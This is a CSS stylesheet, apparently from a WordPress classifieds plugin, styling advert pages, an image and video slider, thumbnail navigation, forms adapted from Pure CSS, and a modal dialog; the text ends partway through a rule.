div.adverts-flash-single {
    position: relative;
    clear: both;
}

div.adverts-flash-messages a:hover,
div.adverts-flash-messages a:visited,
div.adverts-flash-messages a {
    color: white;
    text-decoration: underline;
}

div.adverts-flash-messages .adverts-flash-message-icon {
    width:32px;
    height:32px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0; 
}

div.adverts-flash-messages .adverts-flash-message-icon:before {
    vertical-align: top;
    color: rgba(255,255,255,0.75);
    font-size: 32px;
    padding: 0;
    margin: 0;
    line-height: 32px;
}
div.adverts-flash-messages .adverts-flash-message-text {
    font-size: 13px;
    line-height: 18px;
    padding: 5px;
    display: block;
}

div.adverts-flash-messages .adverts-flash-message-text > p {
    padding: 0 0 0 0;
    margin: 0 0 4px 0;
}

div.adverts-flash-messages .adverts-flash-message-text > p:last-child {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

div.adverts-flash-messages .adverts-flash-message-text.adverts-flash-padding {
    margin-left: 40px;
    padding-left: 10px;
    border-left: 1px solid rgba(255,255,255,0.25);
}

div.wpjb-flash-small {
    margin:5px;
}

.adverts-single-box {
    clear: both;
    overflow: hidden;
    margin: 1em 0 1em 0;
}

.adverts-single-author-avatar {
    float:left;
    width: auto;
    margin: 0 1em 0 0;
    padding: 0;
}

.adverts-single-author-avatar img.avatar {
    border-radius: 3px;
    box-shadow: none;
    margin: 0;
    padding: 0;
    border: 1px solid #f5f5f5;
}

.adverts-single-author {
    float:left;
    width:70%;
}

.adverts-single-author-name {
    line-height: 25px;
}

.adverts-single-actions {
    display: inline-block;
}

/* START Single Advert - data table styling */

/* One item per line */

.adverts-row-values-block .adverts-row-value {
    display: block;
    width: 100%;
    margin: 0 0 0.5em 0;
    line-height: normal;
}

.adverts-row-values-block .adverts-row-value:last-child {
    margin: 0;
}

.adverts-row-values-block .adverts-row-value:first-child {
    margin: 0.5em 0 0.5em 0;
}

/* Separate items by coma */

.adverts-row-values-inline-coma .adverts-row-value:after {
    content: ", ";
}

.adverts-row-values-inline-coma .adverts-row-value:last-child:after {
    content: "";
}

/* Separate items with margin */

.adverts-row-values-inline-none .adverts-row-value {
    padding: 0 1em 0 0;
    
}

/* END Single Advert - data table styling */

.adverts-contact-box {
    border:1px solid whitesmoke; 
    background-color: #fcfcfc; 
    display:none; 
    margin:1em 0 1em 0; 
    padding: 1em;
}

.adverts-contact-box .adverts-contact-method {
    margin: 0 0 0.5em 0;
    padding: 0;
}

.adverts-contact-box a {
    text-decoration: none;
}

.adverts-contact-box .adverts-contact-phone,
.adverts-contact-box .adverts-contact-email {
    font-size: 1.1em;
}

.adverts-contact-box .adverts-contact-icon:before {
    font-size: 1.2em;
    vertical-align: middle;
}


.adverts-single-price {
    text-align: right;
    float: right;
    height: 50px;
    margin: 8px 0 8px 0;
}

.adverts-price-box {
    background-color: #b34040;
    color: white;
    text-align: center;
    font-size: 1.6em;
    padding: 0.2em 1em 0.2em 1em;
    
}

.adverts-content {
    clear:both;
    overflow:hidden;
    margin: 2em 0 2em 0;
}

.wpadverts-als-item-icon a {
    background-color: whitesmoke;
}

.wpadverts-slide-icon:before {
    font-size: 96px;
    margin: 25px;
    padding: 25px 0 0 0;
}

body .wpadverts-slide-description {
    padding: 0;
    margin: 0 0 15px 0;
}

body .swipebox-inline-container .wpadverts-slide-icon {
    color: white;
    opacity: 0.75;
}

body .swipebox-inline-container .wpadverts-slide-description {
    color: white;
    margin: 25px;
}

@media all and (max-width: 425px) and (min-width: 0px) {
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-icon:before {
        font-size: 48px;
        margin: 25px;
        padding: 0;
    }
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-description.wpadverts-slide-desc {
        display: none;
    }
}

body .wpadverts-slide .wpadverts-slide-description.wpadverts-slide-desc {
    overflow-y: scroll;
    position: absolute;
    bottom: 0;
    height: 70px;
    margin: 0;
}

.wpadverts-slide-title {
    
}

.wpadverts-slide-content {
    
}

.wpadverts-als-item-icon span {
    font-size: 48px;
    margin: 0;
    padding: 0;
    line-height: 68px;
    vertical-align: baseline;
    color: #444;  
}

.wpadverts-slides-list {
  margin: 0 auto !important;
  padding: 0 !important;
}

.wpadverts-slide .wpadverts-slide-img {
    border: none !important;
    box-shadow: none !important;
    max-height: 100%;
    border-radius: 0px !important;
    
    /*
    position: absolute;
    top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    */
    margin: auto;
    
    width: 100%;
    height: 350px;
}

.adverts-list .advert-img > img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-square,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-landscape,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-portrait {
    object-fit: contain;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-contain {
   object-fit: contain; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-cover {
   object-fit: cover; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-fill {
   object-fit: fill; 
}

.wpadverts-slide video {
    object-fit: cover;
    width: 100%;
    height: 350px;
}

.wpadverts-video-player video {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.wpadverts-slide {
    list-style-type: none !important;
    
    margin: 0 !important;
    padding: 0 !important;
    
    overflow: hidden; 
    
    border: 0px solid transparent;
    text-align: center;
    vertical-align: middle;
    position: relative;
    display: none;
    
    width: 100%;
    height: 350px;
    
    background-color: white;
}

@media all and (min-width:0px) and (max-width:320px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 160px;
    }
}

@media all and (min-width:321px) and (max-width:375px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 180px;
    }
}

@media all and (min-width:376px) and (max-width:425px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 220px;
    }
}

@media all and (min-width:426px) and (max-width:768px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 300px;
    }
}

@media all and (min-width:0px) and (max-width:768px) {
    .wpadverts-als-container {
        height: 160px;
    }
    
    .als-nav-wrap-left,
    .als-nav-wrap-right {
        top: 80px !important;
        background: whitesmoke;
        width: 49% !important;
    }
}

.wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.50;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.80;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action {
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action:hover {
    opacity: 1;
    cursor: pointer;
}

.wpadverts-slide-nav-pointer {
    cursor: pointer;
}

.wpadverts-slide-nav-interface {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    color: white; 
    padding: 3px 6px;
    text-align: right;
}

.wpadverts-slide-nav-paginate {
    background: rgba(0,0,0,0.1); 
    position: absolute; 
    border-radius: 50%;
    top: calc( 50% - 20px ); 
    height:40px;
    width:40px;
    text-align: center;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left {
    left: 6px; 
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left span.adverts-icon-left-open:before {
    margin-right:8px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right {
    right: 6px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right span.adverts-icon-right-open:before {
    margin-left: 8px;
}

.wpadverts-slide-nav-paginate > span {
    font-size:26px; 
    color: white; 
    line-height: 40px
}

.wpadverts-slide-nav-paginate,
.wpadverts-slide-nav-interface {
    z-index: 250;
}

.wpadverts-slide-nav-interface .adverts-icon-th,
.wpadverts-slide-nav-interface .adverts-icon-camera {
    font-size: 18px;
}

.wpadverts-slide-nav-interface .wpadverts-slide-nav-counter {
    height: 25px;
    display: inline-block;
    line-height: 25px;
    vertical-align: baseline;
    letter-spacing: 1px;
}

.wpadverts-slide-decoration {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
}

.wpadverts-slide-with-shadow {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
    opacity: 1;
    
    transition: opacity 0.25s;
    
    background: 
        linear-gradient(to top, rgba(0,0,0,0.025) 0%,rgba(0,0,0,0.0) 25px),
        linear-gradient(to bottom, rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.0) 100px);

}

.wpadverts-slide-image .wpadverts-slide-with-shadow:hover {
    opacity: 0.4;
}

.wpadverts-slide-video .wpadverts-slide-with-shadow {
    background: 
        linear-gradient(to top, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px),
        linear-gradient(to bottom, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px);
}

.wpadverts-video-is-playing .wpadverts-slide-with-shadow {
    background: transparent;
}


.wpadverts-video-is-playing {

}

.wpadverts-player {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 3px 6px;
    color: white;
}

.wpadverts-player .wpadverts-player-item {
    height: 25px;
    flex: 0 0 25px;
    font-size: 18px;
    line-height: 18px;
}

.wpadverts-player .wpadverts-player-item span:before {
    margin: 0;
    padding: 0;
}

.wpadverts-player .wpadverts-player-item-progress {
    flex: 1 0 0;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-bar {
    display: inline-block; 
    width:100%; 
    background:rgba(255,255,255,0.35);
    height:18px;
    vertical-align: middle;
    position: relative;
    text-align: left;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-text {
    font-size: 10px;
    text-align: right;
    line-height: 18px;
    margin: 0 6px 0 0;
    padding: 0;
    float: right;
    font-weight: bold;
    z-index:200;
    position: relative;
}

.wpadverts-slides-list .wpadverts-player-play,
.wpadverts-slides-list .wpadverts-player-pause,
.wpadverts-slides-list .wpadverts-player-replay,
.wpadverts-slides-list .wpadverts-player-volume-down,
.wpadverts-slides-list .wpadverts-player-volume-up,
.wpadverts-slides-list .wpadverts-player-fullscreen {
    opacity: 0.60;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play,
.wpadverts-slides-list:hover .wpadverts-player-pause,
.wpadverts-slides-list:hover .wpadverts-player-replay,
.wpadverts-slides-list:hover .wpadverts-player-volume-down,
.wpadverts-slides-list:hover .wpadverts-player-volume-up,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen {
    opacity: 0.80;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play:hover,
.wpadverts-slides-list:hover .wpadverts-player-pause:hover,
.wpadverts-slides-list:hover .wpadverts-player-replay:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-down:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-up:hover,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen:hover {
    opacity: 1;
}

.wpadverts-player-progress {
    display: inline-block;
    width: 0%;
    background: rgba(255,255,255,0.5);
    position: absolute;
    top: 0px;
    left: 0; 
    right: 0;
    bottom: 0px;
    padding: 0;
    box-sizing: initial;
    z-index:100;
}

.wpadverts-slide-nav-thumbnails-list {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255,255,255,0.75);
    z-index: 1000;
    overflow-y: scroll;
    padding: 12px;
    border: 1px solid #ccc;
}

.wpadverts-slide-nav-thumbnails-list .wpadverts-als-item.als-item > a {
    width: 120px;
    border: 2px solid white;
    background: whitesmoke;
}

.wpadverts-slide-nav-thumbnails-close {
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 24px;
    cursor: pointer;
}

.wpadverts-slides-list {
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    clear: both;
    overflow:hidden;
}

#wpadverts-rsliders-options {
    list-style-type: none !important;
    z-index: 1000;
    margin: 0;
    padding: 0;
    background: rgba(0, 0, 0, 0.75);
    height: 36px;
    clear: both;
    overflow:hidden;
}
  
#wpadverts-rsliders-options > li {
    display: block;
    float: left;
    *float: left;
    margin: 0;
    padding: 0;
    list-style-type: none !important;
}
  
#wpadverts-rsliders-options > li > a {
      display: block;
      height: 36px;
      
      color: white;
      text-decoration: none;
      font-size: 18px;
      line-height: 36px;
      margin: 0px;
      padding: 0 5px 0 5px;
      border-radius: 0px;
}
  

.wpadverts-slides-with-thumbnail #wpadverts-rsliders-options {
    display: none;
}

.wpadverts-slides-with-thumbnail ul#wpadverts-rsliders-controls {
    margin: 0px !important;
    padding: 0px !important;
}

.wpadverts-slides {
    margin: 0 0 24px 0;
    clear: both;
    overflow: hidden;
}

.wpadverts-slides-list li {
    
}

.wpadverts-als-container {
    display: flex;
    position: relative;
    width: 100%;
    margin: 0px auto;
    z-index: 0;
    clear: both;
}

.wpadverts-als-viewport {
    position: relative;
    overflow: hidden;
    margin: 0px auto;
    width: 100% !important;
}

.wpadverts-als-wrapper {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0;
}

.wpadverts-als-item {
    position: relative;
    display: block;
    text-align: center;
    cursor: pointer;
    float: left;
    padding: 0px;
    border: 0px solid transparent;
    margin: 4px !important;
}

.wpadverts-als-item .wpadverts-als-img {
    border-radius: 0;
    box-shadow: none;
    object-fit: cover;
    width: 100%;
    height: 72px;
}

.wpadverts-als-item a {
    width: auto;
    height: 70px;
    display: block;
    overflow: hidden;
}

.slick-arrow.slick-hidden,
.slick-arrow.slick-hidden span:before {
    color: rgba(0,0,0, .25);
    cursor: default !important;
}

.als-nav-wrap,
.als-nav-fake,
.als-next,
.als-prev {
    position: initial;
    font-size: 48px;
    width:36px;
    clear: both;
    height: 80px;
    line-height:80px;
    top: 0;
    z-index: 2000;
}

.als-nav-wrap-left {
    flex-basis: 40px;
    z-index: 1000;
    left: 0;
}

.als-nav-wrap-right {
    flex-basis: 40px;
    z-index: 1000;
    right: 0;
}

.als-nav-wrap-left span:before {
    text-align: left;
    width: 36px;
}

.als-nav-wrap-right span:before {
    text-align: right;
    width: 36px;
}

.als-nav-wrap-left .als-nav-fake,
.als-prev {
    left: 0px;
}

.als-nav-wrap-right .als-nav-fake,
.als-next {
    right: 0px;
}

.als-nav-fake span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .25);
}

.als-next span:before,
.als-prev span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .75);
    cursor: pointer;
}

.als-nav-wrap.slick-disabled span:before {
    cursor: default !important;
    color: rgba(0,0,0, .25);

}

.wpadverts-slide-caption {
  position: absolute;
  display: block;
  top: 0px;
  left: 0px;
  padding: 3px 6px;
  text-align: left;
  color: #fff;
  margin: 0 !important;
  z-index: 200;
  font-size: 13px;
  line-height: 18px !important;
  font-weight: bold;
}

.wpadverts-slide-caption .wpadverts-slide-caption-desc {
    font-size: 12px;
    line-height: 16px !important;
    font-weight: normal;
}

.wpadverts-als-icon-video {
    position: absolute;
    bottom: 3px;
    right: 3px;
    font-size: 22px;
    line-height: 22px;
    color: white;
    padding: 0;
    display: block;
    float: left;
    border-radius: 50%;
}

@media screen and (max-width: 600px) {
  .github {
    display: none;
  }
}


/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/

.adverts-form .adverts-form-required {

    font-weight: bold;
    color: #e9322d;
}

.adverts-form .adverts-field-error {
    border-top: 1px solid #e9322d;
    border-bottom: 1px solid #e9322d;
    background-color: peachpuff;
}

.adverts-form .adverts-field-error-list {
    list-style-type: circle !important;
    margin: 0 0 0 31% !important;
    padding: 0 !important;
    clear: both;
    overflow: hidden;
}

.adverts-form .adverts-field-error-list > li {
    color: #b34040;
    margin: 0 0 0 36px !important;
    padding: 0 !important;
}

.adverts-form.adverts-form-aligned .adverts-control-group {
    clear: both;
    overflow: hidden;
}

.adverts-form.adverts-form-aligned .wp-editor-wrap { 
    width:60%;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 0 0 0 0.3em;
}
.adverts-form.adverts-form-aligned .wp-editor-wrap .wp-editor-container { 
    border: 1px solid #e5e5e5;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
}
.adverts-form.adverts-form-aligned .adverts-control-group label {
    float: left;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div {
    width: 65%;
    float: left;
    padding: 0 0 0 0.3em;
}

.adverts-form.adverts-form-aligned .adverts-control-group > textarea {
    margin: 0 0 0 0.3em;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-checkbox,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-radio {
    padding: 0 0 0 0;
}

.adverts-form .adverts-control-group.adverts-field-actions {
    margin: 1.5rem 0 1.5rem 0;
    padding: 1rem 0 1rem 0;
    border-top: 1px solid #e5e5e5;
}

.adverts-contact-box .adverts-form .adverts-control-group.adverts-field-actions {
    clear: both;
    margin: 15px 0 0 0;
    padding: 1em 0 0 0;
}

.adverts-contact-box .adverts-form fieldset:last-child {
    padding-bottom: 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 5px 0;
    margin: 5px 0 10px 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header > .adverts-field-header-title {
    display: inline-block;
    width: 100%;
    font-size: 1.2rem;
    line-height:1.6rem;
    font-weight: bold;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-text label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-password label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-select label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-text-'] label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-select-'] label {
    float: none;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    float: none;
    display: inline-block;
    padding: 0;
}

.adverts-list-sort-options.adverts-multiselect-options {
    width:auto;
    border: 1px solid silver;
    overflow-y: hidden;
}

.adverts-list-sort-label {
    min-width: 100px;
    display: inline-block;
}

.adverts-list-sort-wrap {
    display: inline-block;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option,
.adverts-list-sort-options.adverts-multiselect-options > span {
    display: block;
    width: 100%;
    font-size: 13px;
    box-sizing: border-box;
    padding: 0 5px 0 5px;
    height: 24px;
    line-height: 24px;
    text-decoration: none;
    border: 0;
    color: #444;

}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option {
    padding-left: 15px;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option:hover {
    cursor: pointer;
    background-color: whitesmoke;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-checkbox div > label {
    width: 100%;
    display: inline;
}

.adverts-form input[type="text"],
.adverts-form input[type="password"],
.adverts-form input[type="email"],
.adverts-form input[type="url"],
.adverts-form input[type="date"],
.adverts-form input[type="month"],
.adverts-form input[type="time"],
.adverts-form input[type="datetime"],
.adverts-form input[type="datetime-local"],
.adverts-form input[type="week"],
.adverts-form input[type="number"],
.adverts-form input[type="search"],
.adverts-form input[type="tel"],
.adverts-form input[type="color"],
.adverts-form select,
.adverts-form textarea {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;

    */
    width:60%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]) {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    */
}


/* Chrome (as of v.32/34 on OS X) needs additional room for color to display. */
/* May be able to remove this tweak as color inputs become more standardized across browsers. */
.adverts-form input[type="color"] {
    padding: 0.2em 0.5em;
}


.adverts-form input[type="text"]:focus,
.adverts-form input[type="password"]:focus,
.adverts-form input[type="email"]:focus,
.adverts-form input[type="url"]:focus,
.adverts-form input[type="date"]:focus,
.adverts-form input[type="month"]:focus,
.adverts-form input[type="time"]:focus,
.adverts-form input[type="datetime"]:focus,
.adverts-form input[type="datetime-local"]:focus,
.adverts-form input[type="week"]:focus,
.adverts-form input[type="number"]:focus,
.adverts-form input[type="search"]:focus,
.adverts-form input[type="tel"]:focus,
.adverts-form input[type="color"]:focus,
.adverts-form select:focus,
.adverts-form textarea:focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]):focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

.adverts-form input[type="file"]:focus,
.adverts-form input[type="radio"]:focus,
.adverts-form input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 1px auto #129FEA;
}
.adverts-form .adverts-checkbox,
.adverts-form .adverts-radio {
    margin: 0.5em 0;
    display: block;
}

.adverts-form input[type="text"][disabled],
.adverts-form input[type="password"][disabled],
.adverts-form input[type="email"][disabled],
.adverts-form input[type="url"][disabled],
.adverts-form input[type="date"][disabled],
.adverts-form input[type="month"][disabled],
.adverts-form input[type="time"][disabled],
.adverts-form input[type="datetime"][disabled],
.adverts-form input[type="datetime-local"][disabled],
.adverts-form input[type="week"][disabled],
.adverts-form input[type="number"][disabled],
.adverts-form input[type="search"][disabled],
.adverts-form input[type="tel"][disabled],
.adverts-form input[type="color"][disabled],
.adverts-form select[disabled],
.adverts-form textarea[disabled] {
    cursor: not-allowed;
    /*background-color: #eaeded;*/
    /*color: #cad2d3;*/
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type])[disabled] {
    cursor: not-allowed;
    background-color: #eaeded;
    color: #cad2d3;
}
.adverts-form input[readonly],
.adverts-form select[readonly],
.adverts-form textarea[readonly] {
    background: #eee; /* menu hover bg color */
    color: #777; /* menu text color */
    border-color: #ccc;
}

.adverts-form input:focus:invalid,
.adverts-form textarea:focus:invalid,
.adverts-form select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
.adverts-form input:focus:invalid:focus,
.adverts-form textarea:focus:invalid:focus,
.adverts-form select:focus:invalid:focus {
    border-color: #e9322d;
}
.adverts-form input[type="file"]:focus:invalid:focus,
.adverts-form input[type="radio"]:focus:invalid:focus,
.adverts-form input[type="checkbox"]:focus:invalid:focus {
    outline-color: #e9322d;
}
.adverts-form select {
    border: 1px solid #ccc;
    background-color: white;
}
.adverts-form select[multiple] {
    height: auto;
}
.adverts-form label {
    margin: 0.5em 0 0.2em;
}
.adverts-form fieldset {
    margin: 0;
    padding: 0.35em 0 0.75em;
    border: 0;
}
.adverts-form legend {
    display: block;
    width: 100%;
    padding: 0.3em 0;
    margin-bottom: 0.3em;
    color: #333;
    border-bottom: 1px solid #e5e5e5;
}

.adverts-form-stacked input[type="text"],
.adverts-form-stacked input[type="password"],
.adverts-form-stacked input[type="email"],
.adverts-form-stacked input[type="url"],
.adverts-form-stacked input[type="date"],
.adverts-form-stacked input[type="month"],
.adverts-form-stacked input[type="time"],
.adverts-form-stacked input[type="datetime"],
.adverts-form-stacked input[type="datetime-local"],
.adverts-form-stacked input[type="week"],
.adverts-form-stacked input[type="number"],
.adverts-form-stacked input[type="search"],
.adverts-form-stacked input[type="tel"],
.adverts-form-stacked input[type="color"],
.adverts-form-stacked select,
.adverts-form-stacked label,
.adverts-form-stacked textarea {
    display: block;
    margin: 0.25em 0;
    width: 100%;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form-stacked input:not([type]) {
    display: block;
    margin: 0.25em 0;
}

.adverts-form-stacked .adverts-control-group {
    margin-top: 10px;
}

.adverts-form-stacked .adverts-control-group.adverts-field-header {
    margin-top: 20px;
    clear: both;
    overflow: hidden;
}

.adverts-form-stacked .adverts-control-group > label {
    font-weight: bold;
}

.adverts-form-aligned input,
.adverts-form-aligned textarea,
.adverts-form-aligned select,
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form-aligned .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
}
.adverts-form-aligned textarea {
    vertical-align: top;
}

/* Aligned Forms */
.adverts-form-aligned .adverts-control-group {
    margin-bottom: 0.5em;
}
.adverts-form-aligned .adverts-control-group > label {
    /*text-align: right;*/
    display: inline-block;
    vertical-align: middle;
    width: 30%;
    margin: 0 1em 0 0;
}
.adverts-form-aligned .adverts-controls {
    margin: 1.5em 0 0 10em;
}

/* Rounded Inputs */
.adverts-form input.adverts-input-rounded,
.adverts-form .adverts-input-rounded {
    border-radius: 2em;
    padding: 0.5em 1em;
}

/* Grouped Inputs */
.adverts-form .adverts-group fieldset {
    margin-bottom: 10px;
}
.adverts-form .adverts-group input {
    display: block;
    padding: 10px;
    margin: 0;
    border-radius: 0;
    position: relative;
    top: -1px;
}
.adverts-form .adverts-group input:focus {
    z-index: 2;
}
.adverts-form .adverts-group input:first-child {
    top: 1px;
    border-radius: 4px 4px 0 0;
}
.adverts-form .adverts-group input:last-child {
    top: -2px;
    border-radius: 0 0 4px 4px;
}
.adverts-form .adverts-group button {
    margin: 0.35em 0;
}

.adverts-form .adverts-input-1 {
    width: 100%;
}
.adverts-form .adverts-input-2-3 {
    width: 66%;
}
.adverts-form .adverts-input-1-2 {
    width: 50%;
}
.adverts-form .adverts-input-1-3 {
    width: 33%;
}
.adverts-form .adverts-input-1-4 {
    width: 25%;
}

/* Inline help for forms */
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    padding-left: 0.3em;
    color: #666;
    vertical-align: middle;
    font-size: 0.875em;
}

/* Block help for forms */
.adverts-form-message {
    display: block;
    color: #666;
    font-size: 0.875em;
}

.adverts-form .adverts-form-input-group label {
    margin: 0;
}

/*
.adverts-form-input-group-checkbox {
    clear: both;
    overflow: hidden;
}
*/

.adverts-field-rows-0 > div {
    display: inline-block;
    margin-right: 10px;
}

.adverts-field-rows-1 > div {
    
}

.adverts-field-rows-2 > div {
    width: 50%; 
    float: left;
}

.adverts-field-rows-3 > div {
    width: 33%; 
    float: left;
}

.adverts-field-rows-4 > div {
    width: 25%; 
    float: left;
}

@media only screen and (max-width : 480px) {
    .adverts-form button[type="submit"] {
        margin: 0.7em 0 0;
    }

    .adverts-form input:not([type]),
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form input[type="email"],
    .adverts-form input[type="url"],
    .adverts-form input[type="date"],
    .adverts-form input[type="month"],
    .adverts-form input[type="time"],
    .adverts-form input[type="datetime"],
    .adverts-form input[type="datetime-local"],
    .adverts-form input[type="week"],
    .adverts-form input[type="number"],
    .adverts-form input[type="search"],
    .adverts-form input[type="tel"],
    .adverts-form input[type="color"],
    .adverts-form label {
        margin-bottom: 0.3em;
        display: block;
    }

    .adverts-group input:not([type]),
    .adverts-group input[type="text"],
    .adverts-group input[type="password"],
    .adverts-group input[type="email"],
    .adverts-group input[type="url"],
    .adverts-group input[type="date"],
    .adverts-group input[type="month"],
    .adverts-group input[type="time"],
    .adverts-group input[type="datetime"],
    .adverts-group input[type="datetime-local"],
    .adverts-group input[type="week"],
    .adverts-group input[type="number"],
    .adverts-group input[type="search"],
    .adverts-group input[type="tel"],
    .adverts-group input[type="color"] {
        margin-bottom: 0;
    }

    .adverts-form-aligned .adverts-control-group label {
        margin-bottom: 0.3em;
        text-align: left;
        display: block;
        width: 100%;
    }

    .adverts-form-aligned .adverts-controls {
        margin: 1.5em 0 0 0;
    }

    /* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
    .adverts-form .adverts-help-inline,
    .adverts-form-message-inline,
    .adverts-form-message {
        display: block;
        font-size: 0.75em;
        /* Increased bottom padding to make it group with its related input element. */
        padding: 0.2em 0 0.8em;
    }
}

.adverts-modal {
     display: none;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     z-index: 10000;
     background-color: rgba(255, 255, 255, 0.5);
}

.wpjb.wpjb-overlay.show {
    display:block;
}

.wpjb.wpjb-overlay h2 {
    font-size: 22px;
}

.wpjb.wpjb-overlay p {
    margin: 5px 0 25px 0;
}

.adverts-modal .adverts-modal-inner {
     min-width:550px;
     /* height: 400px; */
     margin: 0;
     background-color: #fff;
     border:1px solid silver;
     padding:15px 15px 15px 15px;
    -moz-box-shadow: 0 0 5px 5px #888;
